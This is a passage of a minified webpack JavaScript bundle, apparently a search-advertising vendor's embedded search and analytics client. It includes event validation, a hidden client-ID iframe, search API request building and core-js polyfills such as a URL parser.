a=(0,o.default)(e,2),c=a[0],s=a[1];if(s&&f.PERSIST_VARIABLES[c]){var u=f.PERSIST_VARIABLES[c],l=u.name,d=u.storage,p=!n.length||n.indexOf(c)>=0;"sessionStorage"===d&&i&&p&&t.sessionStorage.setItem(l,s),"localStorage"===d&&r&&p&&t.localStorage.setItem(l,s)}}))}(x,s),s.length&&Object.keys(x).forEach((function(t){s.indexOf(t)<0&&delete x[t]})),(S||w)&&(t[f.DPL_GLOBAL_SESSION_SCOPE]=x),x}function y(t,e,n){if(!(0,a.isObject)(t))throw new Error("AuthorEvent must be an object");if(!t.event)throw new Error("event is required");if(!t.product)throw new Error("product is required");if(!t.payload)throw new Error("payload is required");if(!Object.keys(t.payload).length)throw new Error("payload can not be empty");var r={event:t.event,product:t.product,payload:t.payload};return(0,l.validateAuthorEvent)(r,e,n),r}function b(t,e,n,r){var o=m({payloadAllowlist:r}),i=o.s1sid,a=o.pageId,c=o.url,s=o.referrer,u={event:t.event,product:t.product,payload:{s1sid:i,pageId:a,url:c,referrer:s}};return(0,l.validateMessage)({message:u,MessageSchema:e,Schema:n,path:["BaseEvent"]}),u}function S(t,e,n){var r={event:e.event,product:e.product,payload:p(p({},e.payload),t.payload)};if(n.length){var o={};n.forEach((function(t){o[t]=r.payload[t]})),r.payload=o}return r.payload=(0,a.transformObjectKeystoSnakeCase)(r.payload),r}function w(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;try{var o=n||{},i=o.payloadAllowlist,a=o.payloadWhitelist,c=o.apiOrigin,u=void 0===c?"":c,f=y(t,e,v.Product);a&&console.warn("DPL: `payloadWhitelist` will be deprecated in an upcoming release, please switch to `payloadAllowlist`");var l=b(f,v.ClientBase,v,i||a||[]),d=S(f,l,i||a||[]);return(0,s.sendEvent)(d,(0,s.getPixelApiUrl)(u)),d}catch(t){return r(t),{}}}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(291);Object.defineProperty(e,"__esModule",{value:!0}),e.loadIframe=s,e.onMessage=u,e.createPrimaryClientIdGetter=function(e,n){return function(r){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2e3,i=arguments.length>2?arguments[2]:void 0,f=arguments.length>3?arguments[3]:void 0,l=arguments.length>4?arguments[4]:void 0;c.cb=r,window.addEventListener("message",u,!1),c.timer=t.setTimeout((function(){(0,a.default)("warning: maxTimeout ".concat(o," reached")),window.removeEventListener("message",u),r(null)}),o);var d=function(){c.primaryGaIframe=s(e,n,i,f,l)},p=window,v=p.document,h=void 0===v?{}:v;"complete"===h.readyState||"loading"!==h.readyState&&!h.documentElement.doScroll?d():h.addEventListener("DOMContentLoaded",d)}},e.state=void 0;var o=n(49),i=n(40),a=r(n(63)),c={primaryGaIframe:null,cb:null,timer:null};function s(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",c=window,s=c.document,u=c.location,f=s.createElement("iframe"),l=e===o.DEV?"/@s1/iframe.html":"".concat(o.PROD_DOMAIN,"/%40s1/dpl/").concat(t,"/iframe.html"),d="".concat(l,"#s1&debug=").concat(String(a.isDebugEnabled),"&clientId=").concat(n,"&screen=").concat(o.SCREEN_INITIAL,"&page=").concat(encodeURIComponent(u.pathname),"&location=").concat(encodeURIComponent(u.href),"=&title=").concat(encodeURIComponent(s.title),"&s1sid=").concat(r,"&pageId=").concat(i).substring(0,o.MAX_URL_LENGTH);return f.setAttribute("id",o.IFRAME_ID),f.setAttribute("src",d),f.setAttribute("style","display:none;"),s.body.appendChild(f),f}function u(e){var n=e.data;(0,i.isObject)(n)&&Object.prototype.hasOwnProperty.call(n,"primaryClientId")&&(window.removeEventListener("message",u),t.clearTimeout(c.timer),null!=c.cb&&c.cb(n))}e.state=c}).call(this,n(10))},function(t,e,n){var r=n(302);t.exports=function(t){if(r(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,e,n){var r=n(3)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},function(t,e){function n(t,e){t.onload=function(){this.onerror=this.onload=null,e(null,t)},t.onerror=function(){this.onerror=this.onload=null,e(new Error("Failed to load "+this.src),t)}}function r(t,e){t.onreadystatechange=function(){"complete"!=this.readyState&&"loaded"!=this.readyState||(this.onreadystatechange=null,e(null,t))}}t.exports=function(t,e,o){var i=document.head||document.getElementsByTagName("head")[0],a=document.createElement("script");"function"==typeof e&&(o=e,e={}),e=e||{},o=o||function(){},a.type=e.type||"text/javascript",a.charset=e.charset||"utf8",a.async=!("async"in e)||!!e.async,a.src=t,e.attrs&&function(t,e){for(var n in e)t.setAttribute(n,e[n])}(a,e.attrs),e.text&&(a.text=""+e.text),("onload"in a?n:r)(a,o),a.onload||n(a,o),i.appendChild(a)}},function(t,e,n){var r=n(162),o=n(165),i=n(125),a=n(208);t.exports=function(t){return r(t)||o(t)||i(t)||a()}},function(t,e,n){t.exports=n(217)},function(t,e,n){t.exports=n(222)},function(t,e,n){t.exports=n(239)},function(t,e,n){t.exports=n(293)},function(t,e,n){t.exports=n(298)},function(t,e,n){"use strict";var r=n(157),o=n.n(r),i=n(12),a=n.n(i),c=n(70),s=n.n(c),u=n(158),f=n.n(u),l=n(159),d=n.n(l),p=n(68),v=n.n(p),h=n(41),g=n.n(h),m=n(8),y=n.n(m),b=n(27),S=n.n(b),w=n(51),x=n.n(w),E=n(52),O=n.n(E),I=n(9),A=n.n(I),_=n(14),P=n(2),L=n(1),T=function(){function t(e,n){x()(this,t),A()(this,"json",void 0),A()(this,"apiUrl",void 0),A()(this,"config",void 0),A()(this,"hashParams",void 0),A()(this,"urlParams",void 0),A()(this,"method",void 0),this.config=e,this.hashParams=n,this.setApiUrl(),this.setUrlParams(),this.method=e.userInfo?"POST":"GET"}return O()(t,[{key:"setUrlParams",value:function(){var t,e=this,n=this.config,r=n.category,o=n.clickTrackingUrl,i=n.ctaParams,a=n.terms,c=n.referrerAdCreative,s=n.gdprOptIn,u=n.isTest,l=n.newSession,p=n.query,h=n.querystringParams,m=n.s1sid,b=n.sc,w=n.segment,x=n.signature,E=n.subId,O=new S.a(window.location.href);m&&O.searchParams.set("s1sid",m);var I=O.href,A=b||"";if(!A)try{var T=sessionStorage.getItem("sc_".concat(this.apiUrl));T&&(A=T)}catch(t){Object(P.b)("failed to get sessionStorage")}var j={clickTrackingUrl:o,debug:!0===this.hashParams.debug?"show":null,embeddedVersion:_.d,embeddedOrigin:new S.a(this.apiUrl).origin,enduserip:this.hashParams.enduserip,gdprOptIn:s,isTest:u,newSession:l,page:Object(L.c)(I,this.config),q:p,sc:A,segment:w,signature:x,subId:E,referrer:document.referrer,locationHref:I};h&&h.query&&(j.qParam=h.query),r&&(j.qc=r),i&&(j.ctaParams=i),a&&(j.terms=a);var k=["kw1","kw2","kw3","kw4","kw5","kw6","kw7","kw8"];return y()(k).call(k,(function(t){e.config[t]&&(j[t]=e.config[t])})),c&&(j.referrerAdCreative=c),Object(P.d)("urlConfig",j),this.urlParams=new g.a,y()(t=v()(j)).call(t,(function(t){var n=d()(t,2),r=n[0],o=n[1];"boolean"==typeof o&&e.urlParams.append(r,o.toString().toLowerCase()),("number"==typeof o||"string"==typeof o||f()(o))&&e.urlParams.append(r,o.toString())})),this.urlParams}},{key:"setApiUrl",value:function(){var t=this.hashParams.searchApi;if(t){if(!t.match(_.a))throw Error("#api domain malformed");if(t&&s()(t).call(t,".s1search.co"))this.apiUrl="https://".concat(t,"/serp");else{if(!t||!s()(t).call(t,":8080")&&!s()(t).call(t,".system1.company"))throw Error("#api domain not allowed");var e,n=window.location.protocol;this.apiUrl=a()(e="".concat(n,"//")).call(e,t,"/serp")}}else{var r=this.config.domain.replace(/\./gi,"-");this.apiUrl="https://".concat(r,".s1search.co/serp")}if(this.config.route&&"home"===this.config.route&&(this.apiUrl=this.apiUrl.replace("serp","")),Object(P.d)("apiUrl",this.apiUrl),!Object(L.e)(this.apiUrl))throw Error("domain is invalid")}},{key:"get",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString())}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}},{key:"post",value:function(){var t;return Object(L.a)({url:a()(t="".concat(this.apiUrl,"?")).call(t,this.urlParams.toString()),method:"POST",body:o()(this.config.userInfo),headers:{"Content-Type":"application/json"}}).then((function(t){var e;if(200===t.status)return JSON.parse(t.response);throw new Error(a()(e="".concat(t.status," ")).call(e,t.statusText))}))}}]),t}();e.a=T},function(t,e,n){t.exports=n(315)},function(t,e,n){t.exports=n(322)},function(t,e,n){var r=n(323),o=n(324),i=n(125),a=n(327);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()}},function(t,e,n){t.exports=n(161)},function(t,e,n){"use strict";n.r(e),function(t){var r=n(149),o=n.n(r),i=n(50),a=n(2),c=n(1),s=n(14),u=Object(c.b)().embeddedVersion||"";if(!t.s1searchReloading&&s.b.test(u)&&u!==s.d){var f="https://s.flocdn.com/@s1/embedded-search/embedded-search-".concat(u,".js");t.s1searchReloading=!0,o()(f),Object(a.d)("aborting",s.d,"reloading",u)}else Object(a.d)("running",s.d),t.s1searchReloading=!0,Object(i.b)();var l=i.c;e.default=l}.call(this,n(10))},function(t,e,n){var r=n(95),o=n(99);t.exports=function(t){if(r(t))return o(t)}},function(t,e,n){var r=n(96);t.exports=r},function(t,e,n){n(0)({target:"Array",stat:!0},{isArray:n(45)})},function(t,e,n){var r=n(100),o=n(117),i=n(119);t.exports=function(t){if(void 0!==i&&o(Object(t)))return r(t)}},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){var r=n(5),o=n(103),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,n){var r=n(5),o=n(20);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},function(t,e,n){var r=n(6);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(17),o=n(22),i=n(111),a=function(t){return function(e,n,a){var c,s=r(e),u=o(s.length),f=i(a,u);if(t&&n!=n){for(;u>f;)if((c=s[f++])!=c)return!0}else for(;u>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},function(t,e,n){"use strict";var r=n(79),o=n(39);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){var r=n(16),o=n(173);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,n){var r=n(0),o=n(113);r({target:"Array",stat:!0,forced:!n(116)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){n(60),n(46);var r=n(178);t.exports=r},function(t,e){t.exports=function(){}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){var r=n(39),o=n(3),i=n(32),a=o("iterator");t.exports=function(t){var e=Object(t);return void 0!==e[a]||"@@iterator"in e||i.hasOwnProperty(r(e))}},function(t,e,n){var r=n(180);n(198),n(199),n(200),n(201),n(202),t.exports=r},function(t,e,n){n(120),n(122),n(123),n(182),n(183),n(184),n(185),n(186),n(187),n(188),n(189),n(190),n(191),n(192),n(193),n(194),n(195),n(196),n(197);var r=n(4);t.exports=r.Symbol},function(t,e,n){var r=n(17),o=n(83).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(t){return a.slice()}}(t):o(r(t))}},function(t,e,n){n(7)("asyncIterator")},function(t,e){},function(t,e,n){n(7)("hasInstance")},function(t,e,n){n(7)("isConcatSpreadable")},function(t,e,n){n(7)("iterator")},function(t,e,n){n(7)("match")},function(t,e,n){n(7)("matchAll")},function(t,e,n){n(7)("replace")},function(t,e,n){n(7)("search")},function(t,e,n){n(7)("species")},function(t,e,n){n(7)("split")},function(t,e,n){n(7)("toPrimitive")},function(t,e,n){n(7)("toStringTag")},function(t,e,n){n(7)("unscopables")},function(t,e,n){n(26)(Math,"Math",!0)},function(t,e,n){var r=n(5);n(26)(r.JSON,"JSON",!0)},function(t,e,n){n(7)("asyncDispose")},function(t,e,n){n(7)("dispose")},function(t,e,n){n(7)("observable")},function(t,e,n){n(7)("patternMatch")},function(t,e,n){n(7)("replaceAll")},function(t,e,n){t.exports=n(204)},function(t,e,n){var r=n(205);t.exports=r},function(t,e,n){var r=n(206),o=Array.prototype;t.exports=function(t){var e=t.slice;return t===o||t instanceof Array&&e===o.slice?r:e}},function(t,e,n){n(207);var r=n(18);t.exports=r("Array").slice},function(t,e,n){"use strict";var r=n(0),o=n(13),i=n(45),a=n(111),c=n(22),s=n(17),u=n(58),f=n(3),l=n(80),d=n(48),p=l("slice"),v=d("slice",{ACCESSORS:!0,0:0,1:2}),h=f("species"),g=[].slice,m=Math.max;r({target:"Array",proto:!0,forced:!p||!v},{slice:function(t,e){var n,r,f,l=s(this),d=c(l.length),p=a(t,d),v=a(void 0===e?d:e,d);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[h])&&(n=void 0):n=void 0,n===Array||void 0===n))return g.call(l,p,v);for(r=new(void 0===n?Array:n)(m(v-p,0)),f=0;p<v;p++,f++)p in l&&u(r,f,l[p]);return r.length=f,r}})},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(t,e,n){var r=n(210);t.exports=r},function(t,e,n){n(211),n(214),n(86);var r=n(4);t.exports=r.URL},function(t,e,n){"use strict";n(46);var r,o=n(0),i=n(11),a=n(126),c=n(5),s=n(77),u=n(33),f=n(85),l=n(15),d=n(212),p=n(113),v=n(102).codeAt,h=n(213),g=n(26),m=n(86),y=n(38),b=c.URL,S=m.URLSearchParams,w=m.getState,x=y.set,E=y.getterFor("URL"),O=Math.floor,I=Math.pow,A=/[A-Za-z]/,_=/[\d+-.A-Za-z]/,P=/\d/,L=/^(0x|0X)/,T=/^[0-7]+$/,j=/^\d+$/,k=/^[\dA-Fa-f]+$/,C=/[\u0000\u0009\u000A\u000D #%/:?@[\\]]/,R=/[\u0000\u0009\u000A\u000D #/:?@[\\]]/,D=/^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g,M=/[\u0009\u000A\u000D]/g,U=function(t,e){var n,r,o;if("["==e.charAt(0)){if("]"!=e.charAt(e.length-1))return"Invalid host";if(!(n=B(e.slice(1,-1))))return"Invalid host";t.host=n}else if(J(t)){if(e=h(e),C.test(e))return"Invalid host";if(null===(n=N(e)))return"Invalid host";t.host=n}else{if(R.test(e))return"Invalid host";for(n="",r=p(e),o=0;o<r.length;o++)n+=W(r[o],F);t.host=n}},N=function(t){var e,n,r,o,i,a,c,s=t.split(".");if(s.length&&""==s[s.length-1]&&s.pop(),(e=s.length)>4)return t;for(n=[],r=0;r<e;r++){if(""==(o=s[r]))return t;if(i=10,o.length>1&&"0"==o.charAt(0)&&(i=L.test(o)?16:8,o=o.slice(8==i?1:2)),""===o)a=0;else{if(!(10==i?j:8==i?T:k).test(o))return t;a=parseInt(o,i)}n.push(a)}for(r=0;r<e;r++)if(a=n[r],r==e-1){if(a>=I(256,5-e))return null}else if(a>255)return null;for(c=n.pop(),r=0;r<n.length;r++)c+=n[r]*I(256,3-r);return c},B=function(t){var e,n,r,o,i,a,c,s=[0,0,0,0,0,0,0,0],u=0,f=null,l=0,d=function(){return t.charAt(l)};if(":"==d()){if(":"!=t.charAt(1))return;l+=2,f=++u}for(;d();){if(8==u)return;if(":"!=d()){for(e=n=0;n<4&&k.test(d());)e=16*e+parseInt(d(),16),l++,n++;if("."==d()){if(0==n)return;if(l-=n,u>6)return;for(r=0;d();){if(o=null,r>0){if(!("."==d()&&r<4))return;l++}if(!P.test(d()))return;for(;P.test(d());){if(i=parseInt(d(),10),null===o)o=i;else{if(0==o)return;o=10*o+i}if(o>255)return;l++}s[u]=256*s[u]+o,2!=++r&&4!=r||u++}if(4!=r)return;break}if(":"==d()){if(l++,!d())return}else if(d())return;s[u++]=e}else{if(null!==f)return;l++,f=++u}}if(null!==f)for(a=u-f,u=7;0!=u&&a>0;)c=s[u],s[u--]=s[f+a-1],s[f+--a]=c;else if(8!=u)return;return s},V=function(t){var e,n,r,o;if("number"==typeof t){for(e=[],n=0;n<4;n++)e.unshift(t%256),t=O(t/256);return e.join(".")}if("object"==typeof t){for(e="",r=function(t){for(var e=null,n=1,r=null,o=0,i=0;i<8;i++)0!==t[i]?(o>n&&(e=r,n=o),r=null,o=0):(null===r&&(r=i),++o);return o>n&&(e=r,n=o),e}(t),n=0;n<8;n++)o&&0===t[n]||(o&&(o=!1),r===n?(e+=n?":":"::",o=!0):(e+=t[n].toString(16),n<7&&(e+=":")));return"["+e+"]"}return t},F={},q=d({},F,{" ":1,'"':1,"<":1,">":1,"`":1}),G=d({},q,{"#":1,"?":1,"{":1,"}":1}),H=d({},G,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),W=function(t,e){var n=v(t,0);return n>32&&n<127&&!l(e,t)?t:encodeURIComponent(t)},z={ftp:21,file:null,http:80,https:443,ws:80,wss:443},J=function(t){return l(z,t.scheme)},Y=function(t){return""!=t.username||""!=t.password},$=function(t){return!t.host||t.cannotBeABaseURL||"file"==t.scheme},K=function(t,e){var n;return 2==t.length&&A.test(t.charAt(0))&&(":"==(n=t.charAt(1))||!e&&"|"==n)},Z=function(t){var e;return t.length>1&&K(t.slice(0,2))&&(2==t.length||"/"===(e=t.charAt(2))||"\\"===e||"?"===e||"#"===e)},X=function(t){var e=t.path,n=e.length;!n||"file"==t.scheme&&1==n&&K(e[0],!0)||e.pop()},Q=function(t){return"."===t||"%2e"===t.toLowerCase()},tt={},et={},nt={},rt={},ot={},it={},at={},ct={},st={},ut={},ft={},lt={},dt={},pt={},vt={},ht={},gt={},mt={},yt={},bt={},St={},wt=function(t,e,n,o){var i,a,c,s,u,f=n||tt,d=0,v="",h=!1,g=!1,m=!1;for(n||(t.scheme="",t.username="",t.password="",t.host=null,t.port=null,t.path=[],t.query=null,t.fragment=null,t.cannotBeABaseURL=!1,e=e.replace(D,"")),e=e.replace(M,""),i=p(e);d<=i.length;){switch(a=i[d],f){case tt:if(!a||!A.test(a)){if(n)return"Invalid scheme";f=nt;continue}v+=a.toLowerCase(),f=et;break;case et:if(a&&(_.test(a)||"+"==a||"-"==a||"."==a))v+=a.toLowerCase();else{if(":"!=a){if(n)return"Invalid scheme";v="",f=nt,d=0;continue}if(n&&(J(t)!=l(z,v)||"file"==v&&(Y(t)||null!==t.port)||"file"==t.scheme&&!t.host))return;if(t.scheme=v,n)return void(J(t)&&z[t.scheme]==t.port&&(t.port=null));v="","file"==t.scheme?f=pt:J(t)&&o&&o.scheme==t.scheme?f=rt:J(t)?f=ct:"/"==i[d+1]?(f=ot,d++):(t.cannotBeABaseURL=!0,t.path.push(""),f=yt)}break;case nt:if(!o||o.cannotBeABaseURL&&"#"!=a)return"Invalid scheme";if(o.cannotBeABaseURL&&"#"==a){t.scheme=o.scheme,t.path=o.path.slice(),t.query=o.query,t.fragment="",t.cannotBeABaseURL=!0,f=St;break}f="file"==o.scheme?pt:it;continue;case rt:if("/"!=a||"/"!=i[d+1]){f=it;continue}f=st,d++;break;case ot:if("/"==a){f=ut;break}f=mt;continue;case it:if(t.scheme=o.scheme,a==r)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query;else if("/"==a||"\\"==a&&J(t))f=at;else if("?"==a)t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.path.pop(),f=mt;continue}t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}break;case at:if(!J(t)||"/"!=a&&"\\"!=a){if("/"!=a){t.username=o.username,t.password=o.password,t.host=o.host,t.port=o.port,f=mt;continue}f=ut}else f=st;break;case ct:if(f=st,"/"!=a||"/"!=v.charAt(d+1))continue;d++;break;case st:if("/"!=a&&"\\"!=a){f=ut;continue}break;case ut:if("@"==a){h&&(v="%40"+v),h=!0,c=p(v);for(var y=0;y<c.length;y++){var b=c[y];if(":"!=b||m){var S=W(b,H);m?t.password+=S:t.username+=S}else m=!0}v=""}else if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(h&&""==v)return"Invalid authority";d-=p(v).length+1,v="",f=ft}else v+=a;break;case ft:case lt:if(n&&"file"==t.scheme){f=ht;continue}if(":"!=a||g){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)){if(J(t)&&""==v)return"Invalid host";if(n&&""==v&&(Y(t)||null!==t.port))return;if(s=U(t,v))return s;if(v="",f=gt,n)return;continue}"["==a?g=!0:"]"==a&&(g=!1),v+=a}else{if(""==v)return"Invalid host";if(s=U(t,v))return s;if(v="",f=dt,n==lt)return}break;case dt:if(!P.test(a)){if(a==r||"/"==a||"?"==a||"#"==a||"\\"==a&&J(t)||n){if(""!=v){var w=parseInt(v,10);if(w>65535)return"Invalid port";t.port=J(t)&&w===z[t.scheme]?null:w,v=""}if(n)return;f=gt;continue}return"Invalid port"}v+=a;break;case pt:if(t.scheme="file","/"==a||"\\"==a)f=vt;else{if(!o||"file"!=o.scheme){f=mt;continue}if(a==r)t.host=o.host,t.path=o.path.slice(),t.query=o.query;else if("?"==a)t.host=o.host,t.path=o.path.slice(),t.query="",f=bt;else{if("#"!=a){Z(i.slice(d).join(""))||(t.host=o.host,t.path=o.path.slice(),X(t)),f=mt;continue}t.host=o.host,t.path=o.path.slice(),t.query=o.query,t.fragment="",f=St}}break;case vt:if("/"==a||"\\"==a){f=ht;break}o&&"file"==o.scheme&&!Z(i.slice(d).join(""))&&(K(o.path[0],!0)?t.path.push(o.path[0]):t.host=o.host),f=mt;continue;case ht:if(a==r||"/"==a||"\\"==a||"?"==a||"#"==a){if(!n&&K(v))f=mt;else if(""==v){if(t.host="",n)return;f=gt}else{if(s=U(t,v))return s;if("localhost"==t.host&&(t.host=""),n)return;v="",f=gt}continue}v+=a;break;case gt:if(J(t)){if(f=mt,"/"!=a&&"\\"!=a)continue}else if(n||"?"!=a)if(n||"#"!=a){if(a!=r&&(f=mt,"/"!=a))continue}else t.fragment="",f=St;else t.query="",f=bt;break;case mt:if(a==r||"/"==a||"\\"==a&&J(t)||!n&&("?"==a||"#"==a)){if(".."===(u=(u=v).toLowerCase())||"%2e."===u||".%2e"===u||"%2e%2e"===u?(X(t),"/"==a||"\\"==a&&J(t)||t.path.push("")):Q(v)?"/"==a||"\\"==a&&J(t)||t.path.push(""):("file"==t.scheme&&!t.path.length&&K(v)&&(t.host&&(t.host=""),v=v.charAt(0)+":"),t.path.push(v)),v="","file"==t.scheme&&(a==r||"?"==a||"#"==a))for(;t.path.length>1&&""===t.path[0];)t.path.shift();"?"==a?(t.query="",f=bt):"#"==a&&(t.fragment="",f=St)}else v+=W(a,G);break;case yt:"?"==a?(t.query="",f=bt):"#"==a?(t.fragment="",f=St):a!=r&&(t.path[0]+=W(a,F));break;case bt:n||"#"!=a?a!=r&&("'"==a&&J(t)?t.query+="%27":t.query+="#"==a?"%23":W(a,F)):(t.fragment="",f=St);break;case St:a!=r&&(t.fragment+=W(a,q))}d++}},xt=function(t){var e,n,r=f(this,xt,"URL"),o=arguments.length>1?arguments[1]:void 0,a=String(t),c=x(r,{type:"URL"});if(void 0!==o)if(o instanceof xt)e=E(o);else if(n=wt(e={},String(o)))throw TypeError(n);if(n=wt(c,a,null,e))throw TypeError(n);var s=c.searchParams=new S,u=w(s);u.updateSearchParams(c.query),u.updateURL=function(){c.query=String(s)||null},i||(r.href=Ot.call(r),r.origin=It.call(r),r.protocol=At.call(r),r.username=_t.call(r),r.password=Pt.call(r),r.host=Lt.call(r),r.hostname=Tt.call(r),r.port=jt.call(r),r.pathname=kt.call(r),r.search=Ct.call(r),r.searchParams=Rt.call(r),r.hash=Dt.call(r))},Et=xt.prototype,Ot=function(){var t=E(this),e=t.scheme,n=t.username,r=t.password,o=t.host,i=t.port,a=t.path,c=t.query,s=t.fragment,u=e+":";return null!==o?(u+="//",Y(t)&&(u+=n+(r?":"+r:"")+"@"),u+=V(o),null!==i&&(u+=":"+i)):"file"==e&&(u+="//"),u+=t.cannotBeABaseURL?a[0]:a.length?"/"+a.join("/"):"",null!==c&&(u+="?"+c),null!==s&&(u+="#"+s),u},It=function(){var t=E(this),e=t.scheme,n=t.port;if("blob"==e)try{return new URL(e.path[0]).origin}catch(t){return"null"}return"file"!=e&&J(t)?e+"://"+V(t.host)+(null!==n?":"+n:""):"null"},At=function(){return E(this).scheme+":"},_t=function(){return E(this).username},Pt=function(){return E(this).password},Lt=function(){var t=E(this),e=t.host,n=t.port;return null===e?"":null===n?V(e):V(e)+":"+n},Tt=function(){var t=E(this).host;return null===t?"":V(t)},jt=function(){var t=E(this).port;return null===t?"":String(t)},kt=function(){var t=E(this),e=t.path;return t.cannotBeABaseURL?e[0]:e.length?"/"+e.join("/"):""},Ct=function(){var t=E(this).query;return t?"?"+t:""},Rt=function(){return E(this).searchParams},Dt=function(){var t=E(this).fragment;return t?"#"+t:""},Mt=function(t,e){return{get:t,set:e,configurable:!0,enumerable:!0}};if(i&&s(Et,{href:Mt(Ot,(function(t){var e=E(this),n=String(t),r=wt(e,n);if(r)throw TypeError(r);w(e.searchParams).updateSearchParams(e.query)})),origin:Mt(It),protocol:Mt(At,(function(t){var e=E(this);wt(e,String(t)+":",tt)})),username:Mt(_t,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.username="";for(var r=0;r<n.length;r++)e.username+=W(n[r],H)}})),password:Mt(Pt,(function(t){var e=E(this),n=p(String(t));if(!$(e)){e.password="";for(var r=0;r<n.length;r++)e.password+=W(n[r],H)}})),host:Mt(Lt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),ft)})),hostname:Mt(Tt,(function(t){var e=E(this);e.cannotBeABaseURL||wt(e,String(t),lt)})),port:Mt(jt,(function(t){var e=E(this);$(e)||(""==(t=String(t))?e.port=null:wt(e,t,dt))})),pathname:Mt(kt,(function(t){var e=E(this);e.cannotBeABaseURL||(e.path=[],wt(e,t+"",gt))})),search:Mt(Ct,(function(t){var e=E(this);""==(t=String(t))?e.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),e.query="",wt(e,t,bt)),w(e.searchParams).updateSearchParams(e.query)})),searchParams:Mt(Rt),hash:Mt(Dt,(function(t){var e=E(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),e.fragment="",wt(e,t,St)):e.fragment=null}))}),u(Et,"toJSON",(function(){return Ot.call(this)}),{enumerable:!0}),u(Et,"toString",(function(){return Ot.call(this)}),{enumerable:!0}),b){var Ut=b.createObjectURL,Nt=b.revokeObjectURL;Ut&&u(xt,"createObjectURL",(function(t){return Ut.apply(b,arguments)})),Nt&&u(xt,"revokeObjectURL",(function(t){return Nt.apply(b,arguments)}))}g(xt,"URL"),o({global:!0,forced:!a,sham:!i},{URL:xt})},function(t,e,n){"use strict";var r=n(11),o=n(6),i=n(47),a=n(84),c=n(53),s=n(25),u=n(54),f=Object.assign,l=Object.defineProperty;t.exports=!f||o((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=f({},t)[n]||"abcdefghijklmnopqrst"!=i(f({},e)).join("")}))?function(t,e){for(var n=s(t),o=arguments.length,f=1,l=a.f,d=c.f;o>f;)for(var p,v=u(arguments[f++]),h=l?i(v).concat(l(v)):i(v),g=h.length,m=0;g>m;)p=h[m++],r&&!d.call(v,p)||(n[p]=v[p]);return n}:f},function(t,e,n){"use strict";var r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",a=Math.floor,c=String.fromCharCode,s=function(t){return t+22+75*(t<26)},u=function(t,e,n){var r=0;for(t=n?a(t/700):t>>1,t+=a(t/e);t>455;r+=36)t=a(t/35);return a(r+36*t/(t+38))},f=function(t){var e,n,r=[],o=(t=function(t){for(var 